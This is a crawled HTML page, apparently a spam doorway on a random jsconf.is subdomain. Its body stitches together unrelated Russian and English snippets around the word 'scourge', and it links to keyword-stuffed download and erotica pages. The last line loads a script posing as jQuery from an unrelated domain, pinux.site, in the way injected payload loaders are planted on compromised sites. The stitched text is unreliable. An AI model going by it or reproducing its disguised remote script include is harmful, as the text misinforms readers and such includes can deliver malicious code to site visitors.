

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-the-scourge-project.html
body_size: 4176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The scourge project - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The scourge project</h2>
                            </header>
                            <p>Когда нацисты проходят по странам Европы, а Гитлер вынашивает планы мирового господства, когда британские войска терпят сокрушительные поражения, защищать честь. Enemy Territory: Quake Wars (сокращённо ET:QW) — компьютерная игра, трёхмерный тактический шутер от первого лица, разработанный компанией Splash Damage при поддержке id Software и некоторых других компаний. Quake III Arena — компьютерная игра в жанре шутера от первого лица, разработанная студией id Software и изданная компанией Activision в 1999 году. EVE Online — космическая MMORPG, разрабатываемая и издаваемая исландской компанией CCP. Будучи ровесницей WoW и Линейки, отличается рядом уникальных особенностей. Пармелия - трава из детства. Недавно я сильно заболела - кашель, слабость. Подруга отсыпала мне травки, характеризуя ее практически как панацею, а я никогда не слышала о ней. 
The Hamilton Scourge National Historic Site. The Hamilton and Scourge were initially named the Diana and the Lord Nelson respectively, before The Scourge of the Underworld is the name of a series of fictional characters appearing in American comic books published by Marvel Comics. Writer/editor. UK to protect up to 800,000 people in fragile and conflict-affected parts of Africa by providing families with alternative livelihood opportunities. President Trump called on world leaders to deal with the scourge of drug addiction in his first address to this week's United Nations meeting. Supermarket chain Asda has announced that it will stop selling single kitchen knives by the end of April as the UK finds itself in the midst of a knife-crime epidemic. Through telling imagery, Project Unbreakable gives voice to survivors of abuse, as discussions build on the prevalence of assaults on college campuses. WE THE PEOPLES OF THE UNITED NATIONS DETERMINEDto save succeeding generations from the scourge of war, which twice in our lifetime has brought untold sorrow. LONDON — The British capital is waging an ongoing battle in its aging 19th-century sewers against the scourge of fatbergs — congealed masses. 
JOHN THORNTON’S videooverview of a project matching fine artists with families and friends of victims of gun violence and creating portraits to celebrate the lives. “All that is needed for the forces of evil to triumph, is for enough good men to do nothing” – Edmund Burke. Welcome to the Rhino Rescue Project website. The Hawker Typhoon wreaked havoc on German troops in the deadly pocket in eastern France. Young Chinese are fighting back against scourge of Lunar New Year: interfering relatives. The goal of The Leprosy Project is to see the villages we serve free from leprosy and fully accepted into society. Advocates are attributing an alarming increase in domestic violence in Hindu and Sikh communities to myriad factors, including the influence of ancient texts which. Xylella fastidiosa is an aerobic, Gram-negative bacterium of the monophyletic genus Xylella. It is a plant pathogen, and is transmitted exclusively by xylem fluid. 
Lauren Camera, Education Reporter. Lauren Camera is an education reporter at U.S. News World Report. She’s covered education pol. Read more Lauren. Our mission is to create mindset change by showing people where their pollution goes, and to help reduce the marine pollution problem by education and removal. A grassroots project by the National Motorists Association Foundation to identify interesections with short yellow light times, which are exploited by red-light. Ascension is a Classless WoW Private Server. Choose any Abilities and Talents and Progress-Through-Expansion format. Start in Classic Vanilla and progress to Wotlk. Portions of Quackwatch are updated several times a month. Most recent update: April 3, 2019 All articles on this Web site except government reports are copyrighted. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-hronologiya-knig-zvezdnye-voyny-fb2.html">Хронология книг звездные войны фб2</a></li>
                                <li><a href="ah9z-s-f-anisimov.html">С ф анисимов</a></li>
                                <li><a href="ah9z-liquid-manure-farming-simulator-2015.html">Liquid manure farming simulator 2015</a></li>
                                <li><a href="ah9z-erofoto-69-postila.html">Эрофото 69 постила</a></li>
                                <li><a href="ah9z-skachat-kartinku-chikago.html">Скачать картинку чикаго</a></li>
                                <li><a href="ah9z-kak-pisat-stoya-kniga.html">Как писать стоя книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-serial-klub-1-sezon-14-seriya.html">Сериал клуб 1 сезон 14 серия</a></li>
                                            <li><a href="ah9z-molodaya-loshad-skachat-minus.html">Молодая лошадь скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-igry-na-android-drakonomaniya-mod.html">Скачать игры на андроид дракономания мод</a></li>
                                            <li><a href="ah9z-prihodno-kassovyy-order-blank-obrazec-zapolneniya.html">Приходно кассовый ордер бланк образец заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-makarskiy-vechnaya-lyubov-skachat-besplatno.html">Макарский вечная любовь скачать бесплатно</a></li>
                                            <li><a href="ah9z-avtobus-626-dzerzhinsk-nizhegorodskoy-oblasti-ulyanovsk-raspisanie.html">Автобус 626 дзержинск нижегородской области ульяновск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-besplatno-rezyume-oficianta-obrazec.html">Скачать бесплатно резюме официанта образец</a></li>
                                            <li><a href="ah9z-skachat-yana-albom-golub.html">Скачать яна альбом голубь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
